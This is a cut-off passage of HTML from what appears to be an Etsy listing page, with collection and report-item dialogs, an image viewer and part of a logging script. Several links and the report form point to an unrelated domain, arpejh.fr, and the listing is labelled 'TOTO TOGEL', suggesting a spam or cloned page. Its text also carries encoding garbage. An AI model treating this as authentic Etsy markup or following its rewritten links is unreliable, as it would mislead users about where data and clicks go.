                            <span class="etsy-icon wt-icon--smaller-xs">
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                                    <path d="M9.057,20.471L2.293,13.707a1,1,0,0,1,1.414-1.414l5.236,5.236,11.3-13.18a1,1,0,1,1,1.518,1.3Z"></path>
                                </svg>
                            </span>
                            <span class="wt-display-inline-block wt-vertical-align-middle wt-text-body-01 wt-pl-xs-1">Saved</span>
                        </div>
                        <div>
                            <button data-wt-overlay-close="" class="wt-btn wt-btn--primary wt-pl-xs-8 wt-pr-xs-8 wt-pl-sm-10 wt-pr-sm-10 wt-pl-md-3 wt-pr-md-3 wt-pl-lg-3 wt-pr-lg-3 wt-pl-xl-3 wt-pr-xl-3 wt-pl-tv-3 wt-pr-tv-3">
                                <p class="wt-pl-xs-10 wt-pr-xs-10 wt-pl-sm-10 wt-pr-sm-10 wt-pl-md-0 wt-pr-md-0 wt-pl-lg-0 wt-pr-lg-0 wt-pl-xl-0 wt-pr-xl-0 wt-pl-tv-0 wt-pr-tv-0">Done</p>
                            </button>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div><div data-wt-overlay="" id="user-lists-overlay" class="wt-overlay wt-position-fixed wt-position-bottom wt-overlay--has-close-icon collection-list-overlay" role="dialog" aria-hidden="true" aria-modal="false" aria-labelledby="collection-modal-title" data-animations="{ &quot;open&quot;: { &quot;mask&quot;: &quot;wt-animated wt-animated--appear-02&quot;, &quot;content&quot;: &quot;wt-animated wt-animated--appear-02&quot; }, &quot;close&quot;: { &quot;mask&quot;: &quot;wt-animated wt-animated--disappear-02&quot;, &quot;content&quot;: &quot;wt-animated wt-animated--disappear-02&quot; } }">
        <div class="wt-overlay__modal collection-list-overlay-view wt-display-flex-xs wt-pb-xs-0 wt-pb-md-4 " data-overlay-modal>
            <div data-collection-list data-max-characters="50" class="wt-overflow-hidden favorites-modal-collection-list wt-width-full">
                <button class="wt-btn wt-btn--icon wt-btn--tertiary wt-btn--light  wt-overlay__close-icon
        " data-wt-overlay-close data-overlay-initial-focus aria-label="Close">
                    <span class="etsy-icon">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                            <path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></path>
                        </svg>
                    </span>
                </button>
                <div data-collection-list-section class="favorites-modal--collection-list-section wt-position-relative wt-flex-direction-column-xs wt-height-full wt-align-items-center">
                    <div class="wt-overlay__header wt-display-flex-xs wt-align-items-center wt-justify-content-center ">
                        <img src="#" alt="An image of the listing you can save" class="wt-mr-xs-2 wt-mr-md-3 add-to-list-overlay--img"/>
                        <h2 class="wt-text-heading" id="collection-modal-title">
                            <span data-collections-modal-title class="">Add to collection
                </span>
                            <span data-registry-modal-title class="wt-display-none">Add to registry
                </span>
                        </h2>
                    </div>
                    <div class="collection-list-loading-container" data-spinner-container>
                        <div class="wt-spinner wt-spinner--02">
                            <div>Loading</div>
                        </div>
                    </div>
                    <div class="wt-display-none collection-list-loading-container" data-collection-list-fail-state>
                        <div class="wt-vertical-center wt-text-center-xs wt-sem-text-secondary">
                            <p>Hmm, something went wrong.</p>
                            <p>Try that again.</p>
                        </div>
                    </div>
                    <fieldset class="wt-max-width-full wt-pr-xs-2 wt-overflow-scroll">
                        <div class="wt-display-none wt-width-full wt-action-group wt-action-group--image wt-list-inline wt-mb-xs-0" data-collection-list-content>
                            <span class="wt-p-xs-0 wt-width-full wt-mb-xs-2">
                                <input type="checkbox" id="create_new_list" hidden="" />
                                <label role="button" tabindex="0" data-add-list-trigger class="add-to-list-overlay-row wt-width-full wt-display-flex-xs wt-align-items-center">
                                    <div class="add-list--trigger add-to-list-overlay-row--icon wt-sem-text-on-surface-dark wt-rounded-02 wt-overflow-hidden wt-display-flex-xs wt-justify-content-center wt-align-items-center">
                                        <span class="etsy-icon">
                                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
     <path d="M20,11H13V4a1,1,0,0,0-2,0v7H4a1,1,0,0,0,0,2h7v7a1,1,0,0,0,2,0V13h7A1,1,0,0,0,20,11Z"/></path>
                                            </svg>
                                        </span>
                                    </div>
                                    <p class="wt-pl-xs-2 wt-text-title-01">Create new collection
                        </p>
                                </label>
                            </span>
                        </div>
                    </fieldset>
                    <div class="wt-overlay__sticky-footer-container wt-bt-xs wt-width-full">
                        <div class="wt-overlay__footer wt-justify-content-flex-end wt-pt-md-4">
                            <div class="wt-overlay__footer__action">
                                <button type="button" class="wt-btn wt-btn--primary wt-pr-md-7 wt-pl-md-7" data-wt-overlay-close>Done</button>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="wt-display-none" data-add-collection-section data-listing-id="">
                    <div data-collection-list-add>
                        <div class="wt-overlay__header">
                            <h3 class="wt-text-heading wt-text-center-xs">Create new collection
        </h3>
                        </div>
                        <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-align-items-baseline">
                            <div class="wt-validation wt-width-full">
                                <label class="wt-label" for="edit-list">Name</label>
                                <input data-add-collection-input autofocus aria-invalid="false" type="text" class="wt-input" id="edit-list" placeholder="Gifts, Home, Wedding, etc.">
                                <div class="wt-display-flex-xs wt-justify-content-space-between">
                                    <div>
                                        <div data-duplicated-name-alert data-error="duplicate_name" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical">You've already used that name</div>
                                        <div data-too-long-alert data-error="too_long" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical">Collection name is too long
                    </div>
                                    </div>
                                    <p class="wt-text-right-xs wt-sem-text-secondary wt-mt-md-1" data-character-count>50</p>
                                </div>
                            </div>
                        </div>
                        <div class="wt-display-flex-sm wt-flex-direction-column-xs wt-flex-direction-row-md wt-justify-content-space-between wt-mt-xs-1">
                            <div class="wt-mb-xs-5 wt-mb-md-0">
                                <legend class="wt-text-title-01 wt-mt-xs-1">Set to private?
                </legend>
                                <p class="wt-text-body-01 wt-max-width-sm wt-ml-xs-0">
                                    Keep collections to yourself or inspire other shoppers! Keep in mind that anyone can view public collections Ã¢â‚¬â€œ they may also appear in recommendations and other places.
                    <a href="https://www.etsy.com/legal/privacy/" target="_blank">View EtsyÃ¢â‚¬â„¢s Privacy Policy</a>
                                </p>
                            </div>
                            <div>
                                <div id="collection-privacy-control" class="wt-display-flex-md wt-flex-direction-column-xs wt-align-items-center" data-label-yes="Private" data-label-no="Public" data-selector="toggle-switch">
                                    <div data-clg-id="WtSwitch" class="wt-switch__wrapper"><div class="wt-switch__frame"><input type="checkbox" class="wt-switch wt-switch--small" id="wt-switch-85c10778-54ad-4b54-905b-686738604312" /><label class="wt-switch__toggle" for="wt-switch-85c10778-54ad-4b54-905b-686738604312"><span class="wt-screen-reader-only">Set to private?</span></label></div></div>
                                    <div class="wt-display-flex-xs wt-flex-direction-row-reverse-xs wt-align-items-center wt-justify-content-flex-end wt-nudge-t-2">
                                        <span data-toggle-private-text class="wt-text-body">Public
                            </span>
                                        <span class="etsy-icon wt-icon--smaller-xs wt-mr-xs-1 wt-display-none" data-toggle-private-icon="">
                                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
     <path d="M13 13v5h-2v-5z"/></path>
     <path fill-rule="evenodd" clip-rule="evenodd" d="M4 9.25A.25.25 0 0 1 4.25 9H7.5V6.5a4.5 4.5 0 0 1 9 0V9h3.25a.25.25 0 0 1 .25.25V18a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4zM9.5 6.5a2.5 2.5 0 0 1 5 0V9h-5zM8 20a2 2 0 0 1-2-2v-7h12v7a2 2 0 0 1-2 2z"/></path>
                                            </svg>
                                        </span>
                                        <span class="etsy-icon wt-icon--smaller-xs wt-mr-xs-1" data-toggle-public-icon="">
                                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
     <path d="M12 2a10 10 0 1 0 10 10A10.01 10.01 0 0 0 12 2M9 18.883v.528a7.94 7.94 0 0 1-4.94-8.351l3.385 3.385a2.967 2.967 0 0 0 1.649 4.4zM17.5 15q.252 0 .5-.05V15a.99.99 0 0 0 .927.985A8 8 0 0 1 12 20c-.216 0-.427-.016-.639-.032l1.254-2.5-.015.006a2.97 2.97 0 0 0-.08-3.11A2.988 2.988 0 0 0 8 13.78V11h1a1 1 0 0 0 1-1V9a1 1 0 0 0 1-1 1 1 0 1 0 0-2H6.726A7.9 7.9 0 0 1 14 4.263V6a1 1 0 0 0 2 0v-.918a8 8 0 0 1 2 1.649V7h-1a1 1 0 1 0 0 2h2.411q.196.49.326 1H17a2.556 2.556 0 0 0-2 2.5 2.5 2.5 0 0 0 2.5 2.5"/></path>
                                            </svg>
                                        </span>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div data-collection-list-add-footer>
                            <div class="wt-overlay__footer">
                                <div class="wt-overlay__footer__cancel">
                                    <button type="button" class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-btn--transparent-flush-right" data-overlay-back>Cancel</button>
                                </div>
                                <div class="wt-overlay__footer__action">
                                    <button type="button" class="wt-btn wt-btn--primary" data-add-collection-button="" disabled>Create collection
                </button>
                                </div>
                            </div>
                        </div>
                    </div>
                    
                </div>
            </div>
        </div>
    </div><div class="wt-overlay wt-overlay--alert" id="make-public-list-modal" data-wt-overlay aria-hidden="true" role="alertdialog" aria-modal="false">
                        <div class="wt-overlay__modal" data-overlay-modal>
                            <div class="wt-overlay__header">
                                <h2 class="wt-text-heading wt-text-center-xs">Make your collection public?

            </h2>
                            </div>
                            <div class="wt-display-flex-xs wt-justify-content-space-between">
                                <div>
                                    <p>Public collections can be seen by the public, including other shoppers, and may show up in recommendations and other places.
                </p>
                                </div>
                            </div>
                            <div class="wt-overlay__footer">
                                <div class="wt-overlay__footer__cancel">
                                    <button type="button" data-selector="cancel-make-public-button" class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-btn--transparent-flush-right">Cancel</button>
                                </div>
                                <div class="wt-overlay__footer__action">
                                    <button type="button" data-selector="make-public-button" class="wt-btn wt-btn--primary">Make Public</button>
                                </div>
                            </div>
                        </div>
                    </div><div data-wt-overlay="" data-report-item-overlay="" id="report-item-overlay" class="wt-overlay" role="dialog" aria-hidden="true" aria-modal="false" aria-label="report-item-overlay-title">
                                <div class="wt-overlay__modal" data-overlay-modal>
                                    <button class="wt-btn wt-btn--icon wt-btn--tertiary wt-btn--light wt-overlay__close-icon" data-wt-overlay-close="" aria-label="Close">
                                        <span class="etsy-icon wt-icon--smaller">
                                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
     <path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"></path>
                                            </svg>
                                        </span>
                                    </button>
                                    <div data-report-item-form-container="" class="">
                                        <div class="wt-overlay__header report-item-step">
                                            <h2 class="wt-text-heading" id="report-item-overlay-title">WhatÃ¢â‚¬â„¢s wrong with this listing?</h2>
                                        </div>
                                        <div class="wt-overlay__header report-item-step wt-display-none">
                                            <h3 class="wt-text-heading" id="report-item-overlay-title-more">Add more details</h3>
                                            <h3 class="wt-text-body-01 wt-mt-xs-3">Share more specifics to help us review this item and protect our marketplace.</h3>
                                        </div>
                                        <form data-report-item-form="" action="https://www.arpejh.fr/" method="post">
                                            <div class="report-item-step">
     <div class="wt-select wt-mb-xs-3">
         <select class="wt-select__element" id="report-item-choices" data-report-item-choices="">
             <optgroup>
                 <option value="default" selected>Choose a reasonÃ¢â‚¬Â¦</option>
                 <option value="order-problem">ThereÃ¢â‚¬â„¢s a problem with my order</option>
                 <option value="ip-policy">It uses my intellectual property without permission</option>
                 <option value="flag-item">I donÃ¢â‚¬â„¢t think it meets EtsyÃ¢â‚¬â„¢s policies</option>
             </optgroup>
         </select>
         <label for="report-item-choices" class="wt-screen-reader-only">Choose a reasonÃ¢â‚¬Â¦</label>
     </div>
     <div data-report-choice="order-problem" id="order-problem" class="wt-display-none" style="display: none;">
         <p class="wt-mb-xs-2 prose">The first thing you should do is contact the seller directly.</p>
         <p class="wt-mb-xs-2 ip-policy prose">If youÃ¢â‚¬â„¢ve already done that, your item hasnÃ¢â‚¬â„¢t arrived, or itÃ¢â‚¬â„¢s not as described, you can report that to Etsy by opening a case.</p>
         <p class="wt-mb-xs-2 prose">
             <a href="https://www.arpejh.fr/" target="_blank">Report a problem with an order
                    </a>
         </p>
     </div>
     <div data-report-choice="ip-policy" id="ip-policy" class="wt-display-none" style="display: none;">
         <p class="wt-mb-xs-2 prose">We take intellectual property concerns very seriously, but many of these problems can be resolved directly by the parties involved. We suggest contacting the seller directly to respectfully share your concerns.</p>
         <p class="wt-mb-xs-2 prose">
             If youÃ¢â‚¬â„¢d like to file an allegation of infringement, youÃ¢â‚¬â„¢ll need to follow the process described in our <a href="/legal/ip" target="_blank">Copyright and Intellectual Property Policy</a>
             .
         </p>
     </div>
     <div data-report-choice="flag-item" id="flag-item" class="wt-display-none" style="display: none;">
         <div class="wt-mb-xs-2">
             <a href="https://www.arpejh.fr/" target="_blank">Review how we define handmade, vintage and supplies
                    </a>
         </div>
         <div class="wt-mb-xs-2">
             <a href="https://www.arpejh.fr/" target="_blank">See a list of prohibited items and materials
                    </a>
         </div>
         <div class="wt-mb-xs-4">
             <a href="https://www.arpejh.fr/" target="_blank">Read our mature content policy
                    </a>
         </div>
         <div data-report-reason="" class="wt-validation">
             <fieldset class="wt-mb-xs-4">
                 <legend class="wt-label wt-mb-xs-2">Tell us why you&#39;re reporting this item</legend>
                 <div class="wt-radio wt-mb-xs-1">
                     <input data-report-reason-input="" data-flag-name="not_handmade_vintage_or_craft" type="radio" class="wt-radio" id="flag_not_handmade_vintage_or_craft" name="flag_type_mnemonic" value="LISTING_CSV_MEMBER_FLAG" />
                     <label for="flag_not_handmade_vintage_or_craft">It&#39;s not handmade, vintage, or craft supplies</label>
                 </div>
                 <div class="wt-radio wt-mb-xs-1">
                     <input data-report-reason-input="" data-flag-name="pornographic" type="radio" class="wt-radio" id="flag_pornographic" name="flag_type_mnemonic" value="OC_PORNOGRAPHY" />
                     <label for="flag_pornographic">It&#39;s pornographic</label>
                 </div>
                 <div class="wt-radio wt-mb-xs-1">
                     <input data-report-reason-input="" data-flag-name="hate_speech_or_harassment" type="radio" class="wt-radio" id="flag_hate_speech_or_harassment" name="flag_type_mnemonic" value="OC_HATE_VIOLENT_HARMFUL" />
                     <label for="flag_hate_speech_or_harassment">It&#39;s hate speech or harassment</label>
                 </div>
                 <div class="wt-radio wt-mb-xs-1">
                     <input data-report-reason-input="" data-flag-name="minor_safety" type="radio" class="wt-radio" id="flag_minor_safety" name="flag_type_mnemonic" value="LISTING_MINOR_SAFETY" />
                     <label for="flag_minor_safety">It&#39;s a threat to minor safety</label>
                 </div>
                 <div class="wt-radio wt-mb-xs-1">
                     <input data-report-reason-input="" data-flag-name="violence_or_self_harm" type="radio" class="wt-radio" id="flag_violence_or_self_harm" name="flag_type_mnemonic" value="OC_HATE_VIOLENT_HARMFUL" />
                     <label for="flag_violence_or_self_harm">It promotes violence or self-harm</label>
                 </div>
                 <div class="wt-radio wt-mb-xs-1">
                     <input data-report-reason-input="" data-flag-name="dangerous_or_hazardous" type="radio" class="wt-radio" id="flag_dangerous_or_hazardous" name="flag_type_mnemonic" value="LISTING_PROHIBITED" />
                     <label for="flag_dangerous_or_hazardous">It&#39;s dangerous or hazardous</label>
                 </div>
                 <div class="wt-radio wt-mb-xs-1">
                     <input data-report-reason-input="" data-flag-name="violates_law" type="radio" class="wt-radio" id="flag_violates_law" name="flag_type_mnemonic" value="CC_REPORTED_ILLEGAL_CONTENT" />
                     <label for="flag_violates_law">It&#39;s violating a specific law or regulation</label>
                 </div>
                 <div class="wt-radio wt-mb-xs-1">
                     <input data-report-reason-input="" data-flag-name="violates_not_listed_policy" type="radio" class="wt-radio" id="flag_violates_not_listed_policy" name="flag_type_mnemonic" value="LISTING_PROHIBITED" />
                     <label for="flag_violates_not_listed_policy">It violates a policy that&#39;s not listed here</label>
                 </div>
                 <div data-error="no-report-reason" id="no-report-reason" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical">Please choose a reason</div>
             </fieldset>
         </div>
     </div>
                                            </div>
                                            <div class="report-item-step wt-display-none">
     <div data-report-comment="" class="wt-validation" tabindex="0">
         <label class="wt-screen-reader-only" for="report-item-reason">Include anything else we should know about this item</label>
         <textarea id="report-item-reason" data-report-comment-input="" name="reason" class="wt-textarea" placeholder="Include anything else we should know about this item"></textarea>
         <div data-error="no-report-comment" id="no-report-comment" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical wt-mt-xs-2">
             <span class="wt-icon wt-sem-text-on-surface-dark wt-validation__icon">
                 <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                     <path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"></path>
                 </svg>
             </span>
             Ã‚ Make sure to add more details.
                
         </div>
         <div data-error="comment-min-length-illegal-content" id="comment-min-length-illegal-content" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical wt-mt-xs-2">
             <span class="wt-icon wt-sem-text-on-surface-dark wt-validation__icon">
                 <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                     <path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"></path>
                 </svg>
             </span>
             Ã‚ Add more details, including a law or regulation name (10 characters min).
                
         </div>
     </div>
                                            </div>
                                            <div data-report-bonafide="" class="wt-mt-xs-2 wt-mb-xs-2 wt-sem-text-secondary wt-display-none">By submitting this report, you confirm the information and claims in this form are accurate.
        </div>
                                            <div data-report-item-overlay-footer="" class="wt-overlay__footer wt-pt-xs-0 wt-display-none" id="overlay-footer" aria-hidden="true" style="display: none;">
     <input type="hidden" name="_nnc" value="3:1758149097:4GUgvh8y5DkVyZZtcEO3WxW_bLVi:fb034c7c38a6074451032687692e755919fbe37e1c1c835e8258dc34b14fb936" class="hidden csrf" />
     <input type="hidden" name="target_id" value="1790774795" />
     <input type="hidden" name="target_type" value="listing" />
     <input type="hidden" name="send_report" value="true" />
     <input type="hidden" name="ref" value="rlp-listing-grid-2" />
     <input type="hidden" name="platform" value="web" />
     <input type="hidden" name="search_query" value="" />
     <div class="wt-overlay__footer__cancel">
         <button data-report-back-button="" type="button" class="wt-btn wt-btn-transparent report-item-step wt-display-none">Go back
                </button>
     </div>
     <div class="wt-overlay__footer__action">
         <button data-report-next-button="" type="button" class="wt-btn wt-btn--primary report-item-step">Next
                </button>
         <button data-report-submit-button="" type="submit" class="wt-btn wt-btn--primary report-item-step wt-display-none">Submit report
                </button>
     </div>
                                            </div>
                                        </form>
                                    </div>
                                </div>
                            </div><div class="wt-overlay image-overlay wt-justify-content-center" data-image-overlay="" data-animate-out="false" id="image-overlay" role="dialog" aria-hidden="true">
                                        <div class="wt-display-flex-xs wt-justify-content-center wt-height-full image-overlay-main-image-container" data-overlay-modal="">
                                            <button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-btn--icon wt-btn--light wt-position-absolute wt-position-right wt-position-top wt-mt-xs-2 wt-mr-xs-2" data-wt-overlay-close="true" aria-label="close">
     <span class="wt-icon">
         <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
             <path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"></path>
         </svg>
     </span>
                                            </button>
                                            <div data-overlay-main-image-container="" class="wt-position-relative wt-mr-xl-4 wt-mr-xs-2 wt-ml-xs-2 wt-flex-grow-xs-1 wt-mb-xs-4 wt-mt-xs-10">
     <button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-btn--icon wt-btn--light wt-position-absolute wt-position-left wt-vertical-center wt-shadow-elevation-3 wt-ml-xs-2" data-image-overlay-prev="true" aria-label="previous">
         <span class="wt-icon">
             <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                 <path d="M16,21a0.994,0.994,0,0,1-.664-0.253L5.5,12l9.841-8.747a1,1,0,0,1,1.328,1.494L8.5,12l8.159,7.253A1,1,0,0,1,16,21Z"></path>
             </svg>
         </span>
     </button>
     <button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-btn--icon wt-btn--light wt-position-absolute wt-position-right wt-vertical-center wt-shadow-elevation-3 wt-mr-xs-2" data-image-overlay-next="true" aria-label="next">
         <span class="wt-icon">
             <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                 <path d="M8,21a1,1,0,0,1-.664-1.747L15.5,12,7.336,4.747A1,1,0,0,1,8.664,3.253L18.5,12,8.664,20.747A0.994,0.994,0,0,1,8,21Z"></path>
             </svg>
         </span>
     </button>
     <ul class="wt-list-unstyled wt-overflow-hidden image-overlay-list wt-position-relative wt-vertical-center wt-display-flex-xs wt-justify-content-center" style="padding-top: 80%;" data-image-overlay-list="" tabindex="0">
         <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image="" data-index="0" data-image-id="6256816164">
             <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center image-overlay-image--portrait" alt="TOTO TOGEL" data-delay-src="https://i.etsystatic.com/54267703/r/il/f18987/6256816164/il_1140xN.6256816164_26ap.jpg" data-delay-srcset="https://i.etsystatic.com/54267703/r/il/f18987/6256816164/il_1140xN.6256816164_26ap.jpg 1x, https://i.etsystatic.com/54267703/r/il/f18987/6256816164/il_1588xN.6256816164_26ap.jpg 2x" data-original-image-width="3000" data-original-image-height="3000" data-index="0" data-src-zoom-image="https://www.arpejh.fr/" />
         </li>
         <div class="wt-z-index-1 click-to-zoom-text wt-position-absolute wt-display-none" data-click-to-zoom-toast="">
             <span data-clg-id="WtBadge" class="wt-badge wt-badge--default wt-text-body-01 image-overlay-image--landscape">
                 <span class="wt-icon wt-icon--smallest">
                     <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                         <path d="M10,2a8,8,0,1,0,8,8A8.009,8.009,0,0,0,10,2Zm0,14a6,6,0,1,1,6-6A6.007,6.007,0,0,1,10,16Z"></path>
                         <path d="M14,9H11V6A1,1,0,1,0,9,6V9H6a1,1,0,0,0,0,2H9v3a1,1,0,1,0,2,0V11h3A1,1,0,0,0,14,9Z"></path>
                         <path d="M21.707,20.293l-4-4a1,1,0,0,0-1.414,1.414l4,4A1,1,0,0,0,21.707,20.293Z"></path>
                     </svg>
                 </span>
                 Click to zoom


             </span>
         </div>
     </ul>
                                            </div>
                                        </div>
                                    </div></div></div><div id="wt-portal-yellow" style="z-index: 80; position: relative;"></div><div id="wt-portal-orange" style="z-index: 80; position: relative;"></div><div id="wt-portal-red-orange" style="z-index: 80; position: absolute; top: 0px; left: 0px; width: 100%; height: 0px;"><div class="wt-panel__container--hidden" data-positioned="false"><div class="wt-panel wt-panel--anchored wt-mt-xs-2 mini-collections-menu__pane wt-panel--floating wt-panel--hidden"><div class="wt-panel__content-container"><div class="mini-collections-menu__inner-container wt-bg-white wt-p-2-xs"><div class="wt-display-flex-xs wt-justify-content-space-between wt-mb-xs-1 wt-mt-xs-2 wt-mr-xs-2 wt-ml-xs-2"><span class="wt-text-title-large wt-pl-xs-1 wt-align-self-center"><h4 data-initial-focus="true">Add to collection:</h4></span><span class="wt-nudge-t-2"><button type="button" data-testid="skip-button" data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-btn--small"><span>Skip</span></button></span></div><div class="mini-collections-menu__list wt-overflow-y-scroll wt-overflow-hidden"><ul data-clg-id="WtList" class="wt-list-unstyled" role="list"></ul></div><div class="wt-m-xs-2"><button type="button" data-clg-id="WtButton" class="wt-btn wt-btn--secondary wt-width-full wt-btn--small"><div><span class="wt-icon--smaller wt-nudge-b-1 etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20,11H13V4a1,1,0,0,0-2,0v7H4a1,1,0,0,0,0,2h7v7a1,1,0,0,0,2,0V13h7A1,1,0,0,0,20,11Z"></path></svg></span><span class="wt-screen-reader-only">create new collection</span><span class="wt-pl-xs-1" aria-hidden="true">Create new</span></div></button></div></div></div><button type="button" aria-label="Close" data-clg-id="WtButton" class="wt-btn wt-btn--secondary wt-panel--anchored__close wt-btn--small wt-btn--icon"><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"></path></svg></span></button></div></div></div><div id="wt-portal-red" style="z-index: 80; position: relative;"></div></div>
<div id="etsy-modal-container" aria-hidden="true"></div>
<script type='text/javascript' nonce='gPiNOjdRCrWLas5Ik2CuS+N0'>
    window.__etsy_logging = window.__etsy_logging || {
        perf: {}
    };
    window.__etsy_logging.url = "\/\/www.etsy.com\/bcn\/beacon";
    window.__etsy_logging.defaults = {
        "ab": {
            "xplat.runtime_config_service.ramp": ["on", "x", "b4354c"],
            "orm_latency": ["off", "x", "091448"],
            "ltv_tactics.extended_session_ttl_6mo": ["on", "w", "575c58"],
            "fastly.cdn_experiment_framework_aa": ["off", "m", "79b68d"],
            "neu_runtime_tracing_always_on": ["off", "x", "106c3b"],
            "neu_runtime_tracing": ["off", "w", "6631e5"],
            "structured_data_attributes_order_dependent": ["on", "x", "691833"],
            "payments.vat.dont_cache_region": ["off", "x", "1ed96c"],
            "payments.vat.region_override": ["off", "x", "e81d25"],
            "google_tag_manager": ["on", "x", "43dc13"],
            "site_chrome\/buyer_to_seller_navbar_signed_out": ["ineligible", "e", "0efe99"],
            "checkout.gift_card_cta_in_search_dropdown": ["on", "x", "931866"],
            "local_pe.q3_2024.search.browser.traffic_split": ["on", "x", "33df41"],
            "ranking\/search.experience.xml_autosuggest_v4": ["all_xml", "x", "2b2623"],
            "lingtools\/trending_searches.gcp": ["ineligible", "e", "5cfa03"],
            "user_persistent_experiment.q3_2025": ["global_holdout_continuous", "w", "7803c7"],
            "collections.user_experiments.search_bar_shops": ["off", "x", "75df5a"],
            "site_chrome\/buyer_to_seller_navbar_signed_in": ["ineligible", "e", "67649b"],
            "persistent_experiment.q3_2025": ["on", "w", "6c0626"],
            "site_chrome\/buyer_zipcode_in_header_desktop": ["off", "x", "eb55bf"],
            "site_chrome\/buyer_zipcode_in_header_mweb": ["ineligible", "e", "5d612c"],
            "builda_scss": ["sasquatch", "x", "96bd82"],
            "polyfills": ["on", "x", "db574b"],
            "polyfill_experiment_4": ["no_filtering", "x", "0e8409"],
            "engagement.notification_feed_aggregation": ["on", "x", "8da111"],
            "web_deals.deals_and_nondeals_update_feeds": ["on", "x", "a6a52b"],
            "buyer_support\/etsy_service_holdout": ["ineligible", "e", "fa33b2"],
            "buyer_support\/etsy_service_launch_layers": ["off", "w", "0f3241"],
            "web_deals.translate_nav_recs": ["on", "x", "f054b7"],
            "ranking\/search.experience.category_suggestions_in_autosuggest": ["ineligible", "e", "6e2d9f"],
            "ranking\/search.experience.contentful_title_on_trending_searches": ["on", "x", "d0b108"],
            "ranking\/search.experience.always_show_shop_search_in_autosuggest": ["on", "x", "66727b"],
            "buyer_reviews.accurate_header_review_count": ["on", "x", "426a8c"],
            "growth_regx.lp_rating_histogram_shop_header_desktop": ["off", "x", "1c99da"],
            "growth_regx.lp_message_seller_replace_collections_buy_box_desktop_si": ["off", "x", "f17d61"],
            "gcs_image_reads": ["on", "x", "b7a48f"],
            "searchx.4q18.dwell_time_as_backend_event": ["off", "x", "d3826b"],
            "seller_service_squad.convos_condensed_disclosure_copy_update_buyer": ["on", "x", "cadf0d"],
            "disambiguate_usd_outside_usa": ["ineligible", "e", "c8897d"],
            "gift_mode.lp_bin_sheet_tiag_v2": ["on", "x", "1beeb9"],
            "cnc.atc_from_listing_cards_ymal_mfts_desktop": ["on", "x", "58b479"],
            "perso_custo.buyer_read_from_new_perso_tables": ["on", "x", "dffb8d"],
            "local_pe.q3_2025.buyer_trust_accelerator.browser.traffic_split": ["on", "w", "eaad53"],
            "growth_regx.lp_seller_cred_shop_desc_desktop": ["on", "w", "4bc04e"],
            "cnc.extend_elp_layout_desktop_external": ["off", "x", "fb525e"],
            "local_pe.q3_2025.international.browser.traffic_split": ["on", "w", "4ca9c3"],
            "iat.listing_page_hide_similar_items_sash.desktop": ["off", "x", "e2a169"],
            "loyalty.frequency_override": ["off", "x", "ced4cc"],
            "loyalty.purchase_days_override": ["off", "x", "2f8ccb"],
